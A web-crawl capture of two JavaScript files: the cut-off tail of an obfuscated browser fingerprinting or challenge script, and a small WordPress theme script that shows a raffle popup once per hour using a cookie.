j===AI(HB.x)&&A[AI(HB.O)](T,C),Q()}),S.e&&j(A[AC(HV.L)],S.e)):(H[AC(HV.K)]=5e3,H[AC(HV.s)]=function(AL){AL=AC,O(AL(HJ.x))}));H[AC(HV.N)]=function(AK){AK=AC,H[AK(Hn.x)]>=200&&A[AK(Hn.O)](H[AK(Hn.A)],300)?A[AK(Hn.D)](O,AK(Hn.H)):O(A[AK(Hn.Y)](A[AK(Hn.v)],H[AK(Hn.A)]))},H[AC(HV.g)]=function(As){As=AC,O(A[As(Hw.x)])},Y={'t':A[AC(HV.R)](Oz),'lhr':Od[AC(HV.X)]&&Od[AC(HV.y)][AC(HV.E)]?Od[AC(HV.M)][AC(HV.E)]:'','api':D[AC(HV.d)]?!![]:![],'c':Oc(),'payload':x},H[AC(HV.m)](Op[AC(HV.h)](JSON[AC(HV.b)](Y)))}function OW(Dt,AJ,A,D,H,Y,v,S){A=(Dt={x:539,O:560,A:729,D:653,H:635,Y:705,v:533,S:644,B:665,J:500,n:605,V:590,j:637,a:619,Q:586},AJ=A6,{'xQyuV':function(B,J,n,V,j){return B(J,n,V,j)},'iMiIQ':AJ(Dt.x),'iCmqr':AJ(Dt.O)});try{return D=Od[AJ(Dt.A)](AJ(Dt.D)),D[AJ(Dt.H)]=AJ(Dt.Y),D[AJ(Dt.v)]='-1',Od[AJ(Dt.S)][AJ(Dt.B)](D),H=D[AJ(Dt.J)],Y={},Y=A[AJ(Dt.n)](pRIb1,H,H,'',Y),Y=A[AJ(Dt.n)](pRIb1,H,H[AJ(Dt.V)]||H[A[AJ(Dt.j)]],'n.',Y),Y=A[AJ(Dt.n)](pRIb1,H,D[A[AJ(Dt.a)]],'d.',Y),Od[AJ(Dt.S)][AJ(Dt.Q)](D),v={},v.r=Y,v.e=null,v}catch(B){return S={},S.r={},S.e=B,S}}}()

--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js
body_size: 149
content:
jQuery( function($){

    function createCookie(name,value,hours) {
        if (hours) {
            var date = new Date();
            date.setTime(date.getTime()+(hours*60*60*1000));
            var expires = "; expires="+date.toUTCString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    let raffleCookie = readCookie('raffle_popup_showed');

    if ( raffleCookie != 'true' ) {
        $( '.raffle-popup').addClass('raffle-popup--active');
    }

    $( '.js-close-icon-wrapper').on( 'click', function () {
        $( '.raffle-popup').removeClass('raffle-popup--active');
    });

    $(document).keyup(function(e) {
        if (e.key === "Escape") { // escape key maps to keycode `27`
            $( '.raffle-popup').removeClass('raffle-popup--active');
        }
    });

    createCookie('raffle_popup_showed', true, 1 );

});